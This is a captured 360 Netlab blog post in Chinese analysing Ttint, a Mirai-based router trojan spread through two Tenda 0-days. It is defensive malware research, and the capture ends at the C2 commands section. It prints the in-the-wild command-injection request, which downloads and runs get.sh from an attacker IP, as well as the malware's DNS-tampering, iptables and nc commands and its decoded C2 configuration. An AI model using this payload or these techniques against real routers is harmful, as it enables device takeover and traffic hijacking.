

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.netlab.360.com/ttint-an-iot-rat-uses-two-0-days-to-spread/
body_size: 13426
content:
<!DOCTYPE html>
<html lang="en">
<head>

    <title>Ttint: 一款通过2个0-day漏洞传播的IoT远控木马</title>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <link rel="stylesheet" type="text/css" href="/assets/built/screen.css?v=2cbc1d8e23" />

    <link rel="icon" href="https://blog.netlab.360.com/content/images/size/w256h256/2019/02/netlab_xs-2.png" type="image/png">
    <link rel="canonical" href="https://blog.netlab.360.com/ttint-an-iot-rat-uses-two-0-days-to-spread/">
    <meta name="referrer" content="no-referrer-when-downgrade">
    <link rel="amphtml" href="https://blog.netlab.360.com/ttint-an-iot-rat-uses-two-0-days-to-spread/amp/">
    
    <meta property="og:site_name" content="360 Netlab Blog - Network Security Research Lab at 360">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Ttint: 一款通过2个0-day漏洞传播的IoT远控木马">
    <meta property="og:description" content="本文作者：涂凌鸣，马延龙，叶根深



背景介绍


从2019年11月开始，360Netlab未知威胁检测系统Anglerfish蜜罐节点相继监测到某个攻击者使用2个腾达路由器0-day漏洞传播一个基于Mirai代码开发的远程控制木马（RAT）。


常规的Mirai变种基本都是围绕DDoS做文章，而这个变种不同，在DDoS攻击之外，它针对路由器设备实现了Socket5代理，篡改路由器DNS，设置iptables，执行自定义系统命令等多达12个远程控制功能。


此外，在C2通信层面，它使用WSS (WebSocket over TLS) 协议，一方面这样在流量层面可以规避非常成熟的Mirai流量检测，另一方面可以为C2提供安全加密通信。


在C2本身，攻击者最开始使用了一个Google的云服务IP，其后切换到位于香港的一台托管主机，但是当我们使用网站证书，样本，域名及IP在我们的DNSmon系统里深入扩展关联后，我们看到更多的基础设施IP，更多的样本，和更多的C2域名。


两个0 day，网关设备的12种远控功能，加密流量协议，多次更换的基础设施IP，我们怀疑这个也许不是普通玩">
    <meta property="og:url" content="https://blog.netlab.360.com/ttint-an-iot-rat-uses-two-0-days-to-spread/">
    <meta property="og:image" content="https://blog.netlab.360.com/content/images/2019/02/astronomy-constellation-dark-998641-4.jpg">
    <meta property="article:published_time" content="2020-09-30T03:24:43.000Z">
    <meta property="article:modified_time" content="2022-02-09T07:07:49.000Z">
    <meta property="article:tag" content="0-day">
    <meta property="article:tag" content="Tenda">
    <meta property="article:tag" content="Ttint">
    <meta property="article:tag" content="WebSocket over TLS">
    <meta property="article:tag" content="Router">
    <meta property="article:tag" content="IoT">
    <meta property="article:tag" content="honeypot">
    <meta property="article:tag" content="Import 2022-11-30 11:16">
    
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Ttint: 一款通过2个0-day漏洞传播的IoT远控木马">
    <meta name="twitter:description" content="本文作者：涂凌鸣，马延龙，叶根深



背景介绍


从2019年11月开始，360Netlab未知威胁检测系统Anglerfish蜜罐节点相继监测到某个攻击者使用2个腾达路由器0-day漏洞传播一个基于Mirai代码开发的远程控制木马（RAT）。


常规的Mirai变种基本都是围绕DDoS做文章，而这个变种不同，在DDoS攻击之外，它针对路由器设备实现了Socket5代理，篡改路由器DNS，设置iptables，执行自定义系统命令等多达12个远程控制功能。


此外，在C2通信层面，它使用WSS (WebSocket over TLS) 协议，一方面这样在流量层面可以规避非常成熟的Mirai流量检测，另一方面可以为C2提供安全加密通信。


在C2本身，攻击者最开始使用了一个Google的云服务IP，其后切换到位于香港的一台托管主机，但是当我们使用网站证书，样本，域名及IP在我们的DNSmon系统里深入扩展关联后，我们看到更多的基础设施IP，更多的样本，和更多的C2域名。


两个0 day，网关设备的12种远控功能，加密流量协议，多次更换的基础设施IP，我们怀疑这个也许不是普通玩">
    <meta name="twitter:url" content="https://blog.netlab.360.com/ttint-an-iot-rat-uses-two-0-days-to-spread/">
    <meta name="twitter:image" content="https://blog.netlab.360.com/content/images/2019/02/astronomy-constellation-dark-998641-4.jpg">
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content="Alex.Turing">
    <meta name="twitter:label2" content="Filed under">
    <meta name="twitter:data2" content="0-day, Tenda, Ttint, WebSocket over TLS, Router, IoT, honeypot, Import 2022-11-30 11:16">
    <meta name="twitter:site" content="@360Netlab">
    <meta name="twitter:creator" content="@TuringAlex">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="800">
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "360 Netlab Blog - Network Security Research Lab at 360",
        "url": "https://blog.netlab.360.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://blog.netlab.360.com/content/images/2019/02/netlab-brand-5.png"
        }
    },
    "author": {
        "@type": "Person",
        "name": "Alex.Turing",
        "image": {
            "@type": "ImageObject",
            "url": "https://blog.netlab.360.com/content/images/2019/06/turing.PNG",
            "width": 1200,
            "height": 1200
        },
        "url": "https://blog.netlab.360.com/author/alex/",
        "sameAs": [
            "https://twitter.com/TuringAlex"
        ]
    },
    "headline": "Ttint: 一款通过2个0-day漏洞传播的IoT远控木马",
    "url": "https://blog.netlab.360.com/ttint-an-iot-rat-uses-two-0-days-to-spread/",
    "datePublished": "2020-09-30T03:24:43.000Z",
    "dateModified": "2022-02-09T07:07:49.000Z",
    "keywords": "0-day, Tenda, Ttint, WebSocket over TLS, Router, IoT, honeypot, Import 2022-11-30 11:16",
    "description": "本文作者：涂凌鸣，马延龙，叶根深\n\n\n\n背景介绍\n\n\n从2019年11月开始，360Netlab未知威胁检测系统Anglerfish蜜罐节点相继监测到某个攻击者使用2个腾达路由器0-day漏洞传播一个基于Mirai代码开发的远程控制木马（RAT）。\n\n\n常规的Mirai变种基本都是围绕DDoS做文章，而这个变种不同，在DDoS攻击之外，它针对路由器设备实现了Socket5代理，篡改路由器DNS，设置iptables，执行自定义系统命令等多达12个远程控制功能。\n\n\n此外，在C2通信层面，它使用WSS (WebSocket over TLS) 协议，一方面这样在流量层面可以规避非常成熟的Mirai流量检测，另一方面可以为C2提供安全加密通信。\n\n\n在C2本身，攻击者最开始使用了一个Google的云服务IP，其后切换到位于香港的一台托管主机，但是当我们使用网站证书，样本，域名及IP在我们的DNSmon系统里深入扩展关联后，我们看到更多的基础设施IP，更多的样本，和更多的C2域名。\n\n\n两个0 day，网关设备的12种远控功能，加密流量协议，多次更换的基础设施IP，我们怀疑这个也许不是普通玩",
    "mainEntityOfPage": "https://blog.netlab.360.com/ttint-an-iot-rat-uses-two-0-days-to-spread/"
}
    </script>

    <meta name="generator" content="Ghost 5.76">
    <link rel="alternate" type="application/rss+xml" title="360 Netlab Blog - Network Security Research Lab at 360" href="https://blog.netlab.360.com/rss/">
    
    <script defer src="https://cdn.jsdelivr.net/ghost/sodo-search@~1.1/umd/sodo-search.min.js" data-key="db8c743e6bb1457403d255d83f" data-styles="https://cdn.jsdelivr.net/ghost/sodo-search@~1.1/umd/main.css" data-sodo-search="https://blog.netlab.360.com/" crossorigin="anonymous"></script>
    
    <link href="https://blog.netlab.360.com/webmentions/receive/" rel="webmention">
    <script defer src="/public/cards.min.js?v=2cbc1d8e23"></script>
    <link rel="stylesheet" type="text/css" href="/public/cards.min.css?v=2cbc1d8e23">
    <style type='text/css'>
	#ghost-portal-root {
        display: none;
    }
</style><style>:root {--ghost-accent-color: #eca265;}</style>

</head>
<body class="post-template tag-0-day tag-tenda tag-ttint tag-websocket-over-tls tag-router tag-iot tag-honeypot tag-import-2022-11-30-11-16 has-cover">
<div class="viewport">

    <header id="gh-head" class="gh-head outer">
        <nav class="gh-head-inner inner">

            <div class="gh-head-brand">
                <a class="gh-head-logo" href="https://blog.netlab.360.com">
                        <img src="https://blog.netlab.360.com/content/images/2019/02/netlab-brand-5.png" alt="360 Netlab Blog - Network Security Research Lab at 360" />
                </a>
                <div class="gh-head-brand-wrapper">
                    <button class="gh-search" data-ghost-search><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" width="20" height="20"><path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button>
                    <a class="gh-burger" role="button">
                        <div class="gh-burger-box">
                            <div class="gh-burger-inner"></div>
                        </div>
                    </a>
                </div>
            </div>
            <div class="gh-head-menu">
                <ul class="nav">
    <li class="nav-botnet"><a href="https://blog.netlab.360.com/tag/botnet/">Botnet</a></li>
    <li class="nav-dnsmon"><a href="https://blog.netlab.360.com/tag/dnsmon/">DNSMon</a></li>
    <li class="nav-ddos"><a href="https://blog.netlab.360.com/tag/ddos/">DDoS</a></li>
    <li class="nav-passivedns"><a href="https://blog.netlab.360.com/tag/pdns/">PassiveDNS</a></li>
    <li class="nav-mirai"><a href="https://blog.netlab.360.com/tag/mirai/">Mirai</a></li>
    <li class="nav-dta"><a href="https://blog.netlab.360.com/tag/dta/">DTA</a></li>
</ul>

            </div>
            <div class="gh-head-actions">
                <div class="gh-social">
                        <a class="gh-social-link gh-social-twitter" href="https://twitter.com/360Netlab" title="Twitter" target="_blank" rel="me noopener"><svg class="icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg></a>
                        <a class="gh-social-link gh-social-feedly" href="https://feedly.com/i/subscription/feed/https://blog.netlab.360.com/rss/" title="RSS" target="_blank" rel="me noopener"><svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><circle cx="6.18" cy="17.82" r="2.18"/><path d="M4 4.44v2.83c7.03 0 12.73 5.7 12.73 12.73h2.83c0-8.59-6.97-15.56-15.56-15.56zm0 5.66v2.83c3.9 0 7.07 3.17 7.07 7.07h2.83c0-5.47-4.43-9.9-9.9-9.9z"/></svg>
</a>
                </div>
            </div>
        </nav>
    </header>

    <div class="site-content">
             <div class="floating-header">
    <div class="floating-header-logo">
        <a href="https://blog.netlab.360.com">
                <img src="/content/images/size/w30/2019/02/netlab_xs-2.png" alt="360 Netlab Blog - Network Security Research Lab at 360 icon" />
            <span>360 Netlab Blog - Network Security Research Lab at 360</span>
        </a>
    </div>
    <span class="floating-header-divider">&mdash;</span>
    <div class="floating-header-title">Ttint: 一款通过2个0-day漏洞传播的IoT远控木马</div>
    <div class="floating-header-share">
        <div class="floating-header-share-label">Share this <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
    <path d="M7.5 15.5V4a1.5 1.5 0 1 1 3 0v4.5h2a1 1 0 0 1 1 1h2a1 1 0 0 1 1 1H18a1.5 1.5 0 0 1 1.5 1.5v3.099c0 .929-.13 1.854-.385 2.748L17.5 23.5h-9c-1.5-2-5.417-8.673-5.417-8.673a1.2 1.2 0 0 1 1.76-1.605L7.5 15.5zm6-6v2m-3-3.5v3.5m6-1v2"/>
</svg>
</div>
        <a class="floating-header-share-tw" href="https://twitter.com/share?text=Ttint%3A%20%E4%B8%80%E6%AC%BE%E9%80%9A%E8%BF%872%E4%B8%AA0-day%E6%BC%8F%E6%B4%9E%E4%BC%A0%E6%92%AD%E7%9A%84IoT%E8%BF%9C%E6%8E%A7%E6%9C%A8%E9%A9%AC&amp;url=https://blog.netlab.360.com/ttint-an-iot-rat-uses-two-0-days-to-spread/"
            onclick="window.open(this.href, 'share-twitter', 'width=550,height=235');return false;">
            <svg class="icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg>        </a>
        <a class="floating-header-share-fb" href="https://www.facebook.com/sharer/sharer.php?u=https://blog.netlab.360.com/ttint-an-iot-rat-uses-two-0-days-to-spread/"
            onclick="window.open(this.href, 'share-facebook','width=580,height=296');return false;">
            <svg class="icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><path d="M23.9981 11.9991C23.9981 5.37216 18.626 0 11.9991 0C5.37216 0 0 5.37216 0 11.9991C0 17.9882 4.38789 22.9522 10.1242 23.8524V15.4676H7.07758V11.9991H10.1242V9.35553C10.1242 6.34826 11.9156 4.68714 14.6564 4.68714C15.9692 4.68714 17.3424 4.92149 17.3424 4.92149V7.87439H15.8294C14.3388 7.87439 13.8739 8.79933 13.8739 9.74824V11.9991H17.2018L16.6698 15.4676H13.8739V23.8524C19.6103 22.9522 23.9981 17.9882 23.9981 11.9991Z"/></svg>        </a>
    </div>
    <progress id="reading-progress" class="progress" value="0">
        <div class="progress-container">
            <span class="progress-bar"></span>
        </div>
    </progress>
</div>


  <main id="site-main" class="site-main">
    <article class="article post tag-0-day tag-tenda tag-ttint tag-websocket-over-tls tag-router tag-iot tag-honeypot tag-import-2022-11-30-11-16 no-image ">

      <header class="article-header gh-canvas">

        <div class="article-tag post-card-tags">
          <span class="post-card-primary-tag">
            <a href="/tag/0-day/">0-day</a>
          </span>
        </div>

        <h1 class="article-title">Ttint: 一款通过2个0-day漏洞传播的IoT远控木马</h1>


        <div class="article-byline">
          <section class="article-byline-content">

            <ul class="author-list">
              <li class="author-list-item">
                <a href="/author/alex/" class="author-avatar">
                  <img class="author-profile-image" src="/content/images/2019/06/turing.PNG" alt="Alex.Turing" />
                </a>
              </li>
              <li class="author-list-item">
                <a href="/author/yegenshen/" class="author-avatar">
                  <img class="author-profile-image" src="/content/images/2017/10/1662072805.jpg" alt="Genshen Ye" />
                </a>
              </li>
            </ul>

            <div class="article-byline-meta">
              <h4 class="author-name"><a href="/author/alex/">Alex.Turing</a>, <a href="/author/yegenshen/">Genshen Ye</a></h4>
              <div class="byline-meta-content">
                <time class="byline-meta-date" datetime=" 2020-09-30">Sep 30, 2020</time>
                <span class="byline-reading-time"><span class="bull">&bull;</span> 12 min read</span>
              </div>
            </div>

          </section>
        </div>


      </header>

      <section class="gh-content gh-canvas">
        <!--kg-card-begin: markdown--><p><em>本文作者：<a href="https://twitter.com/IUnKnow84503351?ref=blog.netlab.360.com">涂凌鸣</a>，<a href="https://twitter.com/_O_owl?ref=blog.netlab.360.com">马延龙</a>，<a href="https://twitter.com/zom3y3?ref=blog.netlab.360.com">叶根深</a></em></p>
<h3 id>背景介绍</h3>
<p>从2019年11月开始，360Netlab未知威胁检测系统Anglerfish蜜罐节点相继监测到某个攻击者使用2个腾达路由器0-day漏洞传播一个基于Mirai代码开发的远程控制木马（RAT）。</p>
<p>常规的Mirai变种基本都是围绕DDoS做文章，而这个变种不同，在DDoS攻击之外，它针对路由器设备实现了Socket5代理，篡改路由器DNS，设置iptables，执行自定义系统命令等多达12个远程控制功能。</p>
<p>此外，在C2通信层面，它使用WSS (WebSocket over TLS) 协议，一方面这样在流量层面可以规避非常成熟的Mirai流量检测，另一方面可以为C2提供安全加密通信。</p>
<p>在C2本身，攻击者最开始使用了一个Google的云服务IP，其后切换到位于香港的一台托管主机，但是当我们使用网站证书，样本，域名及IP在我们的DNSmon系统里深入扩展关联后，我们看到更多的基础设施IP，更多的样本，和更多的C2域名。</p>
<p>两个0 day，网关设备的12种远控功能，加密流量协议，多次更换的基础设施IP，我们怀疑这个也许不是普通玩家。</p>
<p>这个僵尸网络我们将它命名为Ttint。</p>
<h3 id="0day">0-day漏洞攻击</h3>
<p>2019年11月9号，我们监测到攻击者使用第一个Tenda路由器0-day漏洞（CVE-2018-14558 &amp; CVE-2020-10987），传播Ttint样本。值得注意的是，这个漏洞直到2020年7月10号才被披露出来[<a href="https://blog.securityevaluators.com/tenda-ac1900-vulnerabilities-discovered-and-exploited-e8e26aa0bc68?ref=blog.netlab.360.com">1]</a>。</p>
<pre><code>GET /goform/setUsbUnload/.js?deviceName=A;cd%20/tmp%3Brm%20get.sh%3Bwget%20http%3A//34.92.139.186%3A5001/bot/get.sh%3Bchmod%20777%20get.sh%3B./get.sh HTTP/1.1
Host: {target}
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.22.0
</code></pre>
<p>2020年8月21号，我们监测到攻击者使用第二个Tenda路由器0-day漏洞，传播Ttint样本。</p>
<p>2020年8月28号，我们通过邮件向路由器厂商Tenda报告了第二个0-day漏洞详情以及在野PoC，尚未得到厂商回复。</p>
<h3 id="0day">0-day漏洞影响范围</h3>
<p>360 FirmwareTotal系统通过对Tenda路由器固件分析和漏洞验证，发现以下Tenda路由器固件受影响。</p>
<pre><code>US_AC9V1.0BR_V15.03.05.14_multi_TD01
US_AC9V1.0BR_V15.03.05.16_multi_TRU01
US_AC9V1.0BR_V15.03.2.10_multi_TD01
US_AC9V1.0BR_V15.03.2.13_multi_TD01
US_AC9V1.0BR_V15.03.2.13_multi_TDE01
US_AC9V3.0RTL_V15.03.06.42_multi_TD01
US_AC10UV1.0RTL_V15.03.06.48_multi_TDE01
US_AC15V1.0BR_V15.03.05.18_multi_TD01
US_AC15V1.0BR_V15.03.05.19_multi_TD01
US_AC15V1.0BR_V15.03.1.8_EN_TDEUS
US_AC15V1.0BR_V15.03.1.10_EN_TDC+TDEUS
US_AC15V1.0BR_V15.03.1.10_EN_TDCTDEUS
US_AC15V1.0BR_V15.03.1.12_multi_TD01
US_AC15V1.0BR_V15.03.1.16_multi_TD01
US_AC15V1.0BR_V15.03.1.17_multi_TD01
US_AC18V1.0BR_V15.03.05.05_multi_TD01
US_AC18V1.0BR_V15.03.3.6_multi_TD01
US_AC18V1.0BR_V15.03.3.10_multi_TD01
ac9_kf_V15.03.05.19(6318_)_cn
ac18_kf_V15.03.05.19(6318_)_cn
</code></pre>
<p>360 Quake网络空间测绘系统通过对全网资产测绘，发现Tenda路由器0-day具体分布如下图所示。<br>
<a href="https://blog.netlab.360.com/content/images/2020/09/stats1.png"><img src="https://blog.netlab.360.com/content/images/2020/09/stats1.png" class="kg-image"></a></p>
<h3 id="ttint">Ttint概览</h3>
<p>Ttint是一款基于Mirai代码开发的，针对路由器设备的远程控制木马。它除了复用10个 Mirai DDoS攻击指令以外，还实现了12个控制指令。</p>
<p>我们分析对比了2个时期的Ttint样本，发现它们的C2指令是完全相同的，但它们在所使用的0-day漏洞，XOR Key，C2协议上有一些区别。<br>
<a href="https://blog.netlab.360.com/content/images/2020/09/ttint_version.png"><img src="https://blog.netlab.360.com/content/images/2020/09/ttint_version.png" class="kg-image"></a></p>
<h3 id>逆向分析</h3>
<p>总体来说，Ttint的主机行为比较简单，运行时，删除自身文件，操纵watchdog，防止设备重启；通过绑定端口实现单一实例；接着把修改进程名以迷惑用户；最后和解密得到的C2建立连接，上报设备信息，等待C2下发指令，执行对应的攻击或自定义功能。</p>
<p>我们可以看出它保留了mirai大量特征，诸如单一实例，随机进程名，敏感配制信息加密，集成大量攻击向量等；同时创新地重写了网络通信部分，采用websocket协议，在流量层面规避非常成熟的Mirai流量检测。Mirai已经是社区非常熟悉的老朋友了，因此本文不再赘述Ttint中类似的功能，下文将Ttint V2的X86架构版本为例，从自定义的功能出发，剖析其具体实现。<br>
<a href="https://blog.netlab.360.com/content/images/2020/11/ttint_enfinalvector.jpg"><img src="https://blog.netlab.360.com/content/images/2020/11/ttint_enfinalvector.jpg" class="kg-image"></a></p>
<h4 id="ttintv2">Ttint v2 样本分析</h4>
<p>MD5:73ffd45ab46415b41831faee138f306e<br>
ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, stripped<br>
Lib:uclib</p>
<h4 id="socket5">Socket5代理</h4>
<p>绑定C2下发的特定端口，开启Socket5代理服务。这可以让攻击者远程访问路由器内网，然后实现内网漫游。<br>
<a href="https://blog.netlab.360.com/content/images/2020/09/wschat_proxy.PNG"><img src="https://blog.netlab.360.com/content/images/2020/09/wschat_proxy.PNG" class="kg-image"></a></p>
<h4 id="dns">篡改路由器DNS</h4>
<p>通过修改resolv.conf文件来篡改路由器DNS,</p>
<pre><code>echo nameserver &quot;DNS server&quot; &gt; /etc/etc/resolv.conf
</code></pre>
<p>这种篡改的结果就是Ttint的作者可以劫持受影响路由设备下用户的任意网络访问，窃取敏感信息。</p>
<h4 id="iptables">设置iptables</h4>
<p>通过设置iptables，实现流量转发，目标地址转化功能，下面的模式是将内网的服务暴露到公网上。</p>
<pre><code>iptables -t nat -A PREROUTING -d &quot;&quot; -p tcp --dport &quot;&quot; -j DNAT --to-destination &quot;&quot;
iptables -t nat -A POSTROUTING -d &quot;&quot; -p tcp --dport &quot;&quot; -j SNAT &quot;&quot;
iptables -A FORWARD -d -j ACCEPT
</code></pre>
<h4 id="shell">反向shell</h4>
<p>通过socket实现反向shell，Ttint的作者可以像使用本地shell一样操作受影响路由设备的shell。<br>
<a href="https://blog.netlab.360.com/content/images/2020/09/wschat_revshell.PNG"><img src="https://blog.netlab.360.com/content/images/2020/09/wschat_revshell.PNG" class="kg-image"></a></p>
<h4 id>自升级</h4>
<p>从指定的的Download URL（默认为<code>uhyg8v.notepod2.com:5001</code>）下载相应CPU架构的Bot程序，实现自升级。<br>
<a href="https://blog.netlab.360.com/content/images/2020/09/wschat_update.PNG"><img src="https://blog.netlab.360.com/content/images/2020/09/wschat_update.PNG" class="kg-image"></a></p>
<h4 id>自退出</h4>
<p>Ttint通过绑定<code>57322</code>端口实现单一实例，因此杀死使用这个端口的进程，就能实现自退出，达成清理现场的目的。<br>
<a href="https://blog.netlab.360.com/content/images/2020/09/wschat_kill.PNG"><img src="https://blog.netlab.360.com/content/images/2020/09/wschat_kill.PNG" class="kg-image"></a></p>
<h4 id>隐秘的网络通道</h4>
<p>通过nc工具监听C2下发的特定端口实现，其中-d的参数的含义是&quot;Detach from stdin&quot;,因此我们推测PORT之后存在着重定向的相关指令，可以实现Ttint作者和受影响路由设备之间的数据传输。</p>
<pre><code>nc -d -l &quot;PORT&quot; &quot;some redirect cmd&quot;
</code></pre>
<h4 id>上报设备信息</h4>
<p>将设备的time，os，cpu，ip，version，mac信息上报给C2，不过在样本中的格式化字串<code>type=back_infoatk_id=%s&amp;time=&amp;os=</code>中出现了一个Bug，遗漏了一个&quot;&amp;&quot;字符。</p>
<h4 id>执行系统命令</h4>
<p>通过popen函数，执行C2下发的自定义系统命令<br>
<a href="https://blog.netlab.360.com/content/images/2020/09/wschat_runcmd.PNG"><img src="https://blog.netlab.360.com/content/images/2020/09/wschat_runcmd.PNG" class="kg-image"></a></p>
<h3 id="c2">C2协议分析</h3>
<p>Ttint Bot样本的C2信息按照Mirai形式加密存储在配置信息表中，XOR Key为<code>0x0EDFCEBDA</code></p>
<pre><code>c2 ciphertxt:
51 19 55 56 56 45 59 50 49 62 0E 4E 4F 54 45 50 4F 44 12 0E 43 4F 4D 20
c2 plaintxt:
q9uvveypiB.notepod2.com
</code></pre>
<p>当Bot运行时，解密得到C2地址<code>ws:q9uvveypiB.notepod2.com:443</code>，然后通过WebSocket over TLS协议和C2进行安全通信。<br>
<a href="https://blog.netlab.360.com/content/images/2020/08/wschat_socket.PNG"><img src="https://blog.netlab.360.com/content/images/2020/08/wschat_socket.PNG" class="kg-image"></a></p>
<h6 id="websocket">WebSocket协议</h6>
<p>当Ttint C2回复Bot的响应码为101时，说明协议握手完成，然后Bot可以使用WebSocket协议进行通信。以下是经过TLS解密后的WebSocket数据包示例。<br>
<a href="https://blog.netlab.360.com/content/images/2020/09/websocket.png"><img src="https://blog.netlab.360.com/content/images/2020/09/websocket.png" class="kg-image"></a></p>
<h6 id="bot">Bot的上线包</h6>
<p>按照WebSocket协议，我们可以知道Payload长度为0x81, mask为0xD5F39E67，Payload Data数据地址为0x08~0x88。</p>
<pre><code>00000000: 81 FE 00 81 D5 F3 9E 67  A1 8A EE 02 E8 91 FF 04  .......g........
00000010: BE AC F7 09 B3 9C B8 06  A1 98 C1 0E B1 CE AE 41  ...............A
00000020: A1 9A F3 02 E8 D5 F1 14  E8 BF F7 09 A0 8B BE 53  ...............S
00000030: FB C2 AB 49 E5 DE AA 55  F8 94 FB 09 B0 81 F7 04  ...I...U........
00000040: F3 90 EE 12 E8 9A A8 5F  E3 D5 F7 17 E8 C2 A7 55  ......._.......U
00000050: FB C2 A8 5F FB C1 AC 55  FB C2 AC 5F F3 85 FB 15  ..._...U..._....
00000060: A6 9A F1 09 E8 C6 FD 02  E5 91 A9 04 E7 D5 FF 15  ................
00000070: B2 80 A3 41 B8 92 FD 5A  E5 C3 A4 57 B6 C9 AC 5E  ...A...Z...W...^
00000080: EF C4 F8 5D E7 C7 A4 5E  E7           
</code></pre>
<p>把Payload Data同mask进行XOR计算，就得到了明文的Payload，这正是Bot的上线包。</p>
<pre><code>00000000  74 79 70 65 3d 62 61 63 6b 5f 69 6e 66 6f 26 61  |type=back_info&amp;a|
00000010  74 6b 5f 69 64 3d 30 26 74 69 6d 65 3d 26 6f 73  |tk_id=0&amp;time=&amp;os|
00000020  3d 4c 69 6e 75 78 20 34 2e 31 35 2e 30 2d 34 32  |=Linux 4.15.0-42|
00000030  2d 67 65 6e 65 72 69 63 26 63 70 75 3d 69 36 38  |-generic&amp;cpu=i68|
00000040  36 26 69 70 3d 31 39 32 2e 31 36 38 2e 32 32 32  |6&amp;ip=192.168.222|
00000050  2e 31 32 38 26 76 65 72 73 69 6f 6e 3d 35 63 65  |.128&amp;version=5ce|
00000060  30 62 37 63 32 26 61 72 67 73 3d 26 6d 61 63 3d  |0b7c2&amp;args=&amp;mac=|
00000070  30 30 3a 30 63 3a 32 39 3a 37 66 3a 32 34 3a 39  |00:0c:29:7f:24:9|
00000080  32      
</code></pre>
<h6 id="c2">C2 指令</h6>
